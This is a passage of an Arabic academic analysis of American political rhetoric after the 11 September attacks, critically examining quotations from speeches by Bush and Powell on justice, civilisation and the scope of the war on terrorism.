\u064a\u0623\u0648\u064a \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646\u060c \u0648\u0647\u0646\u0627 \u064a\u0631\u0628\u0637 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0628\u0627\u0644\u0627\u0628\u062a\u0639\u0627\u062f \u0639\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0647\u0646\u0627 \u064a\u0631\u062f \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0627\u0644\u0630\u064a \u0647\u0648 \u062d\u0644\u0642\u0629 \u0645\u062a\u0635\u0644\u0629 \u0645\u0646 \u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u062f\u0648\u0644\u0629 \u0641\u064a \u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u061b \u062d\u064a\u062b \u0627\u0639\u062a\u0627\u062f\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0627\u0644\u0642\u0648\u0629 \u0644\u0625\u062c\u0628\u0627\u0631 \u0627\u0644\u062e\u0635\u0648\u0645 \u0639\u0644\u0649 \u062a\u0646\u0641\u064a\u0630 \u0633\u064a\u0627\u0633\u062a\u0647\u0627\u060c \u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u062a\u0623\u0643\u062f \u0645\u0646 \u0630\u0644\u0643 \u0628\u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u0639\u0644\u0627\u0642\u0629 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u062f\u0648\u0644 \u0623\u0645\u0631\u064a\u0643\u0627 \u0627\u0644\u0644\u0627\u062a\u064a\u0646\u064a\u0629 \u0639\u0644\u0649 \u0648\u062c\u0647 \u0627\u0644\u062e\u0635\u0648\u0635(69)\u060c \u0648\u064a\u0639\u0636\u062f \u0630\u0644\u0643 \u0623\u0646 \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0643\u0627\u0646\u062a \u062a\u0642\u0648\u0645 \u0628\u062a\u062f\u0628\u064a\u0631 \u0623\u0639\u0645\u0627\u0644 \u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0636\u062f \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0631\u0624\u0633\u0627\u0621 \u0627\u0644\u062f\u0648\u0644 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0627\u0644\u062b\u060c \u0639\u0644\u0649 \u062d\u0633\u0628 \u0645\u0627 \u0623\u0648\u0636\u062d\u062a\u0647 \u0644\u062c\u0646\u0629 \u0628\u0627\u064a\u0643 \u0633\u0646\u0629 1975(70).\r\n\u0648\u064a\u0624\u0643\u062f \u0628\u0627\u0648\u0644 \u0639\u0644\u0649 \u0643\u0648\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0641\u0639\u0644\u064b\u0627 \u063a\u064a\u0631 \u062d\u0636\u0627\u0631\u064a \u0641\u064a \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u062e\u0637\u0627\u0628\u0627\u062a\u0647(71)\u060c \u062b\u0645 \u064a\u0631\u0628\u0637 \u0628\u064a\u0646 \u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0648\u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u0639\u062f\u0627\u0644\u0629: \"\u0625\u0646 \u0627\u0644\u0642\u0636\u064a\u0629 \u0642\u0636\u064a\u0629 \u0639\u062f\u0627\u0644\u0629\u060c \u0648\u0644\u064a\u0633\u062a \u0641\u064a \u0625\u062d\u0636\u0627\u0631 \u0628\u0646 \u0644\u0627\u062f\u0646 \u062d\u064a\u064b\u0627 \u0623\u0648 \u0645\u064a\u062a\u0627\u061b \u0641\u0647\u0646\u0627\u0643 \u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0627\u0644\u0645\u0646\u062a\u0634\u0631\u0629 \u062d\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u0631\u0643\u0647\u0627\u060c\u062d\u062a\u0649 \u0644\u0627 \u062a\u062f\u0628\u0631 \u0644\u0647\u062c\u0648\u0645 \u0625\u0631\u0647\u0627\u0628\u064a \u0622\u062e\u0631 \u0636\u062f \u0627\u0644\u0639\u0627\u0644\u0645\"(72)\u060c \u0648\u0647\u0646\u0627 \u064a\u062d\u0645\u0644 \u0627\u0644\u062e\u0637\u0627\u0628 \u0633\u0645\u0629 \u0627\u0644\u063a\u0637\u0631\u0633\u0629\u061b \u063a\u0637\u0631\u0633\u0629 \u0641\u064a \u0627\u062e\u062a\u0632\u0627\u0644 \u0645\u0641\u0647\u0648\u0645 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0648\u0641\u0642\u064b\u0627 \u0644\u062a\u0635\u0648\u0631\u0627\u062a\u0647\u0645\u060c \u0648\u063a\u0637\u0631\u0633\u0629 \u0627\u0644\u0642\u0648\u0629 \u0627\u0644\u0645\u062a\u0645\u062b\u0644\u0629 \u0641\u064a \u0627\u0644\u062b\u0642\u0629 \u0641\u064a \u0627\u0644\u0642\u0628\u0636 \u0639\u0644\u0649 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646\u061b \u062d\u064a\u062b \u0625\u0646 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0633\u062a\u0630\u0647\u0628 \u0625\u0644\u0649 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0645\u0624\u0643\u062f\u064b\u0627 \u0639\u0644\u0649 \u0642\u0648\u0644 \u0628\u0648\u0634 \u0647\u0630\u0647 \u0627\u0644\u062c\u0645\u0644\u0629 \u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0641\u064a 20 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u064a\u0624\u0643\u062f \u0628\u0627\u0648\u0644 \u0623\u0646 \u0627\u0644\u0647\u062c\u0648\u0645 \u0643\u0627\u0646 \u0639\u0644\u0649 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0648\u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0648\u0643\u0627\u0646 \u064a\u0633\u062a\u0647\u062f\u0641 \u0627\u0644\u0642\u064a\u0645 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0642\u0627\u0626\u0644\u0627: \"\u0625\u0646\u0646\u0627 \u0646\u0642\u0641 \u062e\u0644\u0641 \u0634\u0643\u0644 \u0645\u0646 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0648\u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0646\u064a\u0627\u0628\u064a\u0629\u060c\u0648\u0644\u0642\u062f \u0648\u062c\u062f\u0648\u0627 \u0623\u0646 \u0642\u064a\u0645 \u0647\u0630\u0627 \u0627\u0644\u0646\u0638\u0627\u0645 \u062a\u0647\u062f\u062f\u0647\u0645\u061b \u0644\u0630\u0627 \u0643\u0627\u0646 \u0639\u0644\u064a\u0647\u0645 \u0623\u0646 \u064a\u062f\u0645\u0631\u0648\u0647 \u0644\u0623\u063a\u0631\u0627\u0636\u0647\u0645 \u0627\u0644\u0631\u0627\u062f\u064a\u0643\u0627\u0644\u064a\u0629\"\u060c \u0648\u0628\u0647\u0630\u0627 \u0641\u0625\u0646 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0647\u064a \u0627\u0644\u062a\u064a \u062a\u0633\u062a\u062f\u0639\u0649 \u0627\u0644\u062e\u0644\u0627\u0641 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u060c \u0648\u064a\u062a\u0637\u0627\u0648\u0644 \u0628\u0627\u0648\u0644 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0625\u0646\u0646\u0627 \u0644\u0646 \u0646\u0633\u0643\u0646 \u0627\u0644\u0643\u0647\u0648\u0641\u061b \u0644\u0623\u0646\u0646\u0627 \u0645\u062c\u062a\u0645\u0639 \u0645\u0641\u062a\u0648\u062d.. \u0644\u062f\u064a\u0646\u0627 \u062f\u0633\u062a\u0648\u0631 \u0644\u0646 \u0646\u0639\u0637\u0644\u0647 \u0628\u0644 \u0633\u0646\u062d\u062a\u0645\u064a \u0628\u0647.. \u0644\u062f\u064a\u0646\u0627 \u062d\u0635\u0627\u0646\u0627\u062a \u0644\u0644\u062d\u0631\u064a\u0629\" \u0648\u064a\u0644\u0627\u062d\u0638 \u0623\u0646 \u0628\u0648\u0634 \u0642\u0627\u0644 \u0639\u0644\u0649 \u0646\u0638\u0627\u0645 \u0634\u0627\u0631\u0648\u0646 \u0641\u064a\u0645\u0627 \u0628\u0639\u062f \u0643\u0645\u0627 \u0633\u064a\u0631\u062f\u060c \u0625\u0646\u0647 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u0648\u062d\u064a\u062f \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0623\u064a \u0623\u0646 \u0647\u0630\u0627 \u062a\u0644\u0645\u064a\u062d \u0648\u0625\u0634\u0627\u0631\u0629 \u0645\u0646 \u0637\u0631\u0641 \u062e\u0641\u064a \u0644\u0643\u0644 \u062f\u0648\u0644 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u0642\u0635\u062f\u0647\u0627 \u0627\u0644\u0645\u0628\u0627\u0634\u0631 \u0644\u0646\u0638\u0627\u0645 \u0637\u0627\u0644\u0628\u0627\u0646.\r\n\u0623\u0645\u0627 \u0628\u0648\u0634 \u0641\u064a\u0642\u0648\u0644 \u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0641\u064a 20 \u0633\u0628\u062a\u0645\u0628\u0631 \"\u0627\u0633\u062a\u064a\u0642\u0638\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u062e\u0637\u0631\u060c \u0648\u0646\u0648\u062f\u064a\u0646\u0627 \u0644\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0627\u0644\u062d\u0631\u064a\u0629\u060c \u062d\u0632\u0646\u0646\u0627 \u062a\u062d\u0648\u0644 \u0625\u0644\u0649 \u063a\u0636\u0628\u060c \u0648\u063a\u0636\u0628\u0646\u0627 \u0635\u0627\u0631 \u0639\u0632\u0645\u064b\u0627\u060c \u0648\u0625\u0631\u0627\u062f\u0629 \u0644\u0625\u062d\u0636\u0627\u0631 \u0627\u0644\u0623\u0639\u062f\u0627\u0621 \u0625\u0644\u0649 \u0627\u0644\u0639\u062f\u0627\u0644\u0629\u060c \u0623\u0648 \u0628\u0633\u0637 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0639\u0644\u064a\u0647\u0645\u060c \u0648\u0641\u064a \u0643\u0644 \u0627\u0644\u0623\u062d\u0648\u0627\u0644 \u0633\u062a\u062d\u0644 \u0627\u0644\u0639\u062f\u0627\u0644\u0629\"\u060c \u0648\u0647\u0646\u0627 \u064a\u0644\u0627\u062d\u0638 \u0648\u062c\u0648\u062f \u062c\u0645\u0644\u062a\u064a\u0646 \u062d\u0627\u0643\u0645\u062a\u064a\u0646 \"\u0646\u0648\u062f\u0646\u064a\u0627 \u0644\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0627\u0644\u062d\u0631\u064a\u0629\"\u061b \u062d\u064a\u062b \u062c\u0639\u0644 \u0627\u0644\u0627\u0639\u062a\u062f\u0627\u0621 \u0639\u0644\u0649 \u0623\u0645\u0631\u064a\u0643\u0627 \u0627\u0639\u062a\u062f\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u062d\u0631\u064a\u0629\u060c \u0648\u0627\u0644\u062c\u0645\u0644\u0629 \u0627\u0644\u0623\u062e\u0631\u0649\u061b \u0625\u0646 \u0627\u0644\u0642\u0636\u064a\u0629 \u0642\u0636\u064a\u0629 \u0639\u062f\u0627\u0644\u0629\u060c \u0648\u0647\u0646\u0627 \u064a\u0628\u062f\u0648 \u0627\u0644\u0646\u0633\u0642 \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u062c\u0644\u064a\u064b\u0627\u061b \u062d\u064a\u062b \u062a\u062f\u0639\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0623\u0646 \u0646\u0638\u0627\u0645\u0647\u0627 \u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0627\u0644\u062d\u0631\u064a\u0629\u060c \u0648\u0623\u0646\u0647\u0627 \u062a\u0645\u062b\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u062d\u0631\u060c \u0648\u0623\u0646 \u0646\u0638\u0627\u0645\u0647\u0627 \u0642\u064a\u0645\u064a \u064a\u0646\u0634\u062f \u0627\u0644\u0639\u062f\u0627\u0644\u0629. \u0648\u0644\u0627 \u064a\u0646\u0633\u0649 \u0628\u0648\u0634 \u0645\u062b\u0644 \u0628\u0627\u0648\u0644 \u0623\u0646 \u064a\u062d\u0645\u0644 \u0627\u0644\u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0628\u0623\u0633\u0628\u0627\u0628 \u062b\u0642\u0627\u0641\u064a\u0629 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u062a\u0647\u062f\u064a\u062f \u0644\u0637\u0631\u064a\u0642\u062a\u0646\u0627 \u0641\u064a \u0627\u0644\u062d\u064a\u0627\u0629\u061b \u0625\u0646\u0647\u0627 \u062d\u0631\u0628 \u0627\u0644\u062d\u0636\u0627\u0631\u0629\u060c \u062d\u0631\u0628 \u0645\u0646 \u064a\u0648\u0642\u0646\u0648\u0646 \u0628\u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u062a\u0639\u062f\u062f\u064a\u0629 \u0648\u0627\u0644\u062a\u0642\u062f\u0645 \u0646\u062f\u0639\u0648 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0645\u062a\u062d\u0636\u0631 \u0644\u064a\u0646\u0636\u0645 \u0625\u0644\u064a\u0646\u0627... \u0625\u0646\u0647\u0627 \u0627\u0644\u062d\u0631\u0628 \u0628\u064a\u0646 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0648\u0627\u0644\u0638\u0644\u0645 \u0648\u0628\u064a\u0646 \u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u062e\u0648\u0641\"\u060c \u0643\u0644 \u0647\u0630\u0647 \u0645\u0636\u0627\u0645\u064a\u0646 \u062b\u0642\u0627\u0641\u064a\u0629 \u062a\u0639\u0628\u0626 \u0627\u0644\u062e\u0637\u0627\u0628 \u0641\u064a \u0645\u0631\u062d\u0644\u0629 \u0627\u0644\u0623\u0632\u0645\u0629.\r\n\u0623\u0645\u0627 \u0639\u0646 \u062a\u0643\u064a\u064a\u0641 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0644\u062d\u062f\u062b \u0633\u0628\u062a\u0645\u0628\u0631\u061b \u0641\u0625\u0646 \u0627\u0644\u062e\u0637\u0627\u0628 \u064a\u0634\u064a\u0631 \u0625\u0644\u0649 \u062a\u0641\u0631\u062f \u0627\u0644\u062d\u0627\u062f\u062b \u0641\u064a \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061b \u062d\u064a\u062b \u064a\u0642\u0648\u0644 \u0628\u0648\u0634 \u0641\u064a \u062e\u0637\u0627\u0628 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0627\u0644\u0633\u0627\u0628\u0642 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u064a\u0647 \"\u0641\u064a 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0627\u0631\u062a\u0643\u0628 \u0623\u0639\u062f\u0627\u0621 \u0627\u0644\u062d\u0631\u064a\u0629 \u0641\u0639\u0644 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0630\u064a \u0644\u0645 \u064a\u062d\u062f\u062b \u0645\u0646\u0630 136 \u0639\u0627\u0645\u064b\u0627 \u062f\u0627\u062e\u0644 \u0627\u0644\u0623\u0631\u0627\u0636\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0628\u0627\u0633\u062a\u062b\u0646\u0627\u0621 \u062d\u0627\u062f\u062b\u0629 \u0628\u064a\u0631\u0644 \u0647\u0627\u0631\u0628\u0631 1941\u060c \u0625\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646 \u062e\u0628\u0631\u0648\u0627 \u0648\u064a\u0644\u0627\u062a \u0627\u0644\u062d\u0631\u0648\u0628\u060c \u0648\u0644\u0643\u0646 \u0644\u064a\u0633 \u0641\u064a \u0642\u0644\u0628 \u0645\u062f\u064a\u0646\u0629 \u0643\u0628\u064a\u0631\u0629 \u0641\u064a \u0635\u0628\u0627\u062d \u0645\u0633\u0627\u0644\u0645\u060c \u0648\u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0648\u0646 \u064a\u0639\u0631\u0641\u0648\u0646 \u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0645\u0641\u0627\u062c\u0626 \u0644\u0643\u0646 \u0644\u0645 \u064a\u062d\u062f\u062b \u0645\u0646 \u0642\u0628\u0644 \u0639\u0644\u0649 \u0622\u0644\u0627\u0641 \u0627\u0644\u0645\u062f\u0646\u064a\u064a\u0646\u060c \u0643\u0644 \u0630\u0644\u0643 \u064a\u062c\u0639\u0644 \u0645\u0646 \u0630\u0644\u0643 \u0627\u0644\u064a\u0648\u0645 \u064a\u0648\u0645\u064b\u0627 \u0641\u0631\u064a\u062f\u0627\u060c \u0648\u0644\u064a\u0644\u0629 \u0648\u0642\u0639\u062a \u0641\u064a \u0639\u0627\u0644\u0645 \u0645\u062e\u062a\u0644\u0641 \u062a\u0635\u0628\u062d \u0641\u064a\u0647 \u0627\u0644\u062d\u0631\u064a\u0629 \u0646\u0641\u0633\u0647\u0627 \u062a\u062d\u062a \u0627\u0644\u0647\u062c\u0648\u0645\"\u060c \u0647\u0630\u0627 \u0627\u0644\u062a\u0641\u0631\u062f \u0627\u0644\u0630\u064a \u064a\u0645\u064a\u0632 \u0627\u0644\u062d\u0627\u062f\u062b \u0645\u0646 \u0648\u062c\u0647\u0629 \u0646\u0638\u0631 \u0628\u0648\u0634 \u064a\u0633\u062a\u062f\u0639\u0649 \u0628\u0627\u0644\u0636\u0631\u0648\u0631\u0629 \u0631\u062f\u064b\u0627 \u0641\u0631\u064a\u062f\u064b\u0627 \u0648\u0647\u0630\u0627 \u064a\u0633\u0644\u0645\u0646\u0627 \u0625\u0644\u0649 \u0627\u0644\u062e\u0637\u0627\u0628 \u0639\u0646 \u0634\u0643\u0644 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0645\u062d\u062a\u0645\u0644\u0629 \u0648\u062a\u0648\u0635\u064a\u0641\u0647\u0627. \u0625\u0646 \u062e\u0637\u0627\u0628 \u0628\u0648\u0634 \u0639\u0646 \u0627\u0644\u062d\u0631\u0628 \u064a\u0648\u062d\u0649 \u0628\u0623\u0646\u0647\u0627 \u062d\u0631\u0628 \u0639\u0627\u0644\u0645\u064a\u0629\u060c \u0648\u0644\u0643\u0646 \u0645\u0646 \u0646\u0648\u0639 \u062e\u0627\u0635 \u0641\u0647\u0648 \u064a\u0642\u0648\u0644 \u0639\u0646 \u0634\u0643\u0644 \u0627\u0644\u062d\u0631\u0628 \u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 19 \u0633\u0628\u062a\u0645\u0628\u0631: \"\u0625\u0646\u0647\u0627 \u062d\u0631\u0628 \u0644\u064a\u0633\u062a \u0643\u062d\u0631\u0628 \u0627\u0644\u0639\u0631\u0627\u0642\u060c \u0648\u0644\u0627 \u0643\u062d\u0631\u0628 \u0643\u0648\u0633\u0648\u0641\u0627\u060c \u0648\u0633\u0648\u0641 \u062a\u0628\u062f\u0623 \u0627\u0644\u062d\u0631\u0628 \u0628\u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0644\u0643\u0646\u0647\u0627 \u0644\u0646 \u062a\u0646\u062a\u0647\u064a \u0625\u0644\u0627 \u0639\u0646\u062f\u0645\u0627 \u064a\u0633\u062d\u0642 \u0643\u0644 \u0625\u0631\u0647\u0627\u0628 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0633\u0646\u0633\u062a\u062e\u062f\u0645 \u0641\u064a\u0647\u0627 \u0643\u0644 \u0645\u0648\u0627\u0631\u062f\u0646\u0627 \u0645\u0646 \u0648\u0633\u0627\u0626\u0644 \u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629\u060c \u0648\u0623\u062f\u0648\u0627\u062a \u0627\u0633\u062a\u062e\u0628\u0627\u0631\u0627\u062a\u064a\u0629\u060c \u0648\u0636\u063a\u0648\u0637 \u0642\u0627\u0646\u0648\u0646\u064a\u0629 \u0648\u0645\u0627\u0644\u064a\u0629\u060c \u0648\u0643\u0644 \u0633\u0644\u0627\u062d \u0636\u0631\u0648\u0631\u064a \u0641\u064a \u0627\u0644\u062d\u0631\u0628 \u0644\u062f\u062d\u0631 \u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.. \u0623\u0645\u0631\u064a\u0643\u0627 \u0644\u0627 \u062a\u062a\u0648\u0642\u0639 \u062d\u0631\u0628\u064b\u0627 \u0648\u0627\u062d\u062f\u0629\u060c \u0628\u0644 \u062d\u0645\u0644\u0629 \u0637\u0648\u064a\u0644\u0629\u060c \u0648\u0623\u062d\u062f\u0627\u062b\u064b\u0627 \u062f\u0631\u0627\u0645\u064a\u0629 \u0642\u062f \u064a\u0646\u0642\u0644\u0647\u0627 \u0627\u0644\u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646\u060c \u0648\u0628\u0639\u0636\u0647\u0627 \u0639\u0645\u0644\u064a\u0627\u062a \u0633\u0631\u064a\u0629 \u0644\u0636\u0645\u0627\u0646 \u0646\u062c\u0627\u062d\u0647\u0627\u060c\u0648\u062a\u0634\u0645\u0644 \u062a\u062a\u0628\u0639 \u0645\u0635\u0627\u062f\u0631 \u062a\u0645\u0648\u064a\u0644 \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u064a\u0646 \u0628\u0644\u0627 \u0647\u0648\u0627\u062f\u0629 \u0648\u062a\u062a\u0628\u0639 \u0627\u0644\u0623\u0645\u0645 \u0627\u0644\u062a\u064a \u062a\u0633\u0627\u0639\u062f\u0647\u0645\" \u0623\u0645\u0627 \u0639\u0646 \u0635\u0641\u0627\u062a \u0627\u0644\u062d\u0631\u0628\u061b \u0641\u0647\u064a \u062d\u0631\u0628 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0648\u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0648\u0647\u064a \u062d\u0631\u0628 \u0645\u0646 \u064a\u0639\u062a\u0642\u062f\u0648\u0646 \u0641\u064a \u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u062a\u0642\u062f\u0645\u060c \u062d\u0631\u0628 \u0628\u064a\u0646 \u0627\u0644\u062e\u0648\u0641 \u0648\u0627\u0644\u062d\u0631\u064a\u0629\u060c \u0623\u0645\u0627 \u0628\u0627\u0648\u0644 \u0641\u064a\u0642\u0648\u0644 \u0625\u0646\u0647\u0627 \u062d\u0631\u0628 \u063a\u064a\u0631 \u062a\u0642\u0644\u064a\u062f\u064a\u0629 \u0627\u0633\u062a\u062e\u0628\u0627\u0631\u0627\u062a\u064a\u0629 \u060c \u0645\u0627\u0644\u064a\u0629\u060c \u0642\u0627\u0646\u0648\u0646\u064a\u0629\u0636\u062f \u0623\u0646\u0627\u0633 \u0642\u062a\u0644\u0648\u0627 \u0623\u0628\u0631\u064a\u0627\u0621\u060c \u0648\u064a\u0633\u062a\u062e\u062f\u0645\u0648\u0646 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0644\u0623\u063a\u0631\u0627\u0636 \u0633\u064a\u0627\u0633\u064a\u0629\u060c \u0648\u0636\u062f \u0623\u0646\u0627\u0633 \u0647\u062c\u0631\u0648\u0627 \u0627\u0644\u062a\u0648\u0631\u0627\u0629 \u0648\u0627\u0644\u0642\u0631\u0622\u0646(73)\u060c\r\n\u0648\u0641\u064a \u0633\u0624\u0627\u0644 \u0639\u0646 \u0645\u062a\u0649 \u064a\u0642\u0627\u0644 \u0625\u0646 \u0627\u0644\u062d\u0645\u0644\u0629 \u0646\u062c\u062d\u062a \u0642\u0627\u0644 \u0628\u0627\u0648\u0644 \u0639\u0646\u062f\u0645\u0627 \u064a\u062a\u0648\u0642\u0641 \u0648\u0642\u0648\u0639 \u0627\u0644\u062d\u0648\u0627\u062f\u062b \u0627\u0644\u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0641\u064a \u0623\u064a \u0645\u0643\u0627\u0646\u060c \u0648\u0644\u0627 \u0634\u0643 \u0623\u0646 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u063a\u064a\u0631 \u0648\u0627\u0642\u0639\u064a\u0629\u060c \u0623\u0645\u0627 \u0639\u0646 \u0627\u062d\u062a\u0645\u0627\u0644 \u0641\u0634\u0644 \u0627\u0644\u062d\u0645\u0644\u0629 \u0641\u0642\u0627\u0644 \u0628\u0627\u0648\u0644 \u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0641\u0634\u0644 \u0627\u0644\u062d\u0645\u0644\u0629\u061b \u0644\u0623\u0646\u0647\u0627 \u0633\u062a\u0643\u0648\u0646 \u0637\u0648\u064a\u0644\u0629 \u0644\u0643\u064a \u062a\u0642\u0636\u0649 \u0639\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0646\u0648\u0639 \u0645\u0646 \u0627\u0644\u062d\u0648\u0627\u062f\u062b \u0641\u064a \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0639\u0627\u0645\u0629\u060c \u0648\u0644\u0645 \u064a\u0646\u0641 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0623\u0633\u0644\u062d\u0629 \u0646\u0648\u0648\u064a\u0629 \u0641\u064a \u0627\u0644\u062d\u0631\u0628\u060c \u0648\u0625\u0646\u0645\u0627 \u0642\u0627\u0644 \u0625\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0623\u0633\u0644\u062d\u0629 \u0627\u0644\u0646\u0648\u0648\u064a\u0629 \u0644\u0646 \u064a\u0643\u0648\u0646 \u0636\u0631\u0648\u0631\u064a\u064b\u0627(74)\u060c \u0648\u0639\u0646 \u0623\u0645\u062f \u0627\u0644\u062d\u0631\u0628 \u0642\u0627\u0644 \u0628\u0627\u0648\u0644 \u0625\u0646\u0647\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0645\u062a\u062f \u0644\u0623\u0643\u062b\u0631 \u0645\u0645\u0627 \u0623\u062a\u062e\u064a\u0644\u060c \u0648\u064a\u0644\u0627\u062d\u0638 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062a\u0639\u0628\u064a\u0631\u0627\u062a \u0627\u0644\u0641\u0636\u0641\u0627\u0636\u0629 \u063a\u064a\u0631 \u0627\u0644\u0642\u0627\u0637\u0639\u0629 \u0648\u0627\u0644\u0628\u0644\u0627\u063a\u064a\u0629 \u0641\u064a \u0648\u0635\u0641 \u0627\u0644\u062d\u0631\u0628 \u0648\u0634\u0643\u0644\u0647\u0627 \u0648\u0645\u062f\u062a\u0647\u0627\u060c \u0623\u0645\u0627 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0641\u0627\u0639\u062a\u0631\u0641 \u0628\u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u0633\u062a\u0643\u0648\u0646 \u0637\u0648\u064a\u0644\u0629 \u0642\u0627\u0626\u0644\u0627 \u064b:\u0625\u0646\u0647\u0627 